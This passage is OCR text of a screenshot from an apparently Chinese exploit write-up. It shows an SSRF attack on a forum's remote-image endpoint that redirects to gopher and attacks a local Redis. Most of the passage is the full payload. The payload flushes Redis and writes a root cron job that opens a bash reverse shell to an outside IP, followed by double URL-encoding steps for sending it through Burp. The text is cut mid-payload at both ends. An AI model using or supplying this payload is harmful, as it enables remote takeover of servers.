
为不合理，所以直接盲打)
gopher协议攻击redis时本地测试的时候发现不需要
用$声明每行命令字符串长度。
先看清晰的SSRF攻击payload
/forum.php?mod=ajax&action=downremoteimg&me
ssage=[img=1,1]http://62.1.1.1/302.php?s=gopher&ip=1
27.0.0.1&port=6379&data=_flushall%0d%0aconfigset di
r /var/spool/cron/%0d%0aconfig set dbfilename root%0
d%0aset 0"\n\n*/1 * * * * bash -i >& /dev/tcp/62.1.1.1/566
70>&1\n\n"%0d%0asave%0d%0aquit%0d%0a&xx=1.p
ng[/img]&formhash=017b5107
然后302.php?到data=之间的&要url编码，data=到x
x=1.png的所有字符串都进行两次url编码，去bp中发包。
/forum.php?mod=ajax&action=downremoteimg&me
ssage=[img=1,1]http://62.1.1.1/302.php?s=gopher%26ip
=127.0.0.1%26port=6379%26data=%25%35%66%25%
36%36%25%36%63%25%37%35%25%37%33%25%3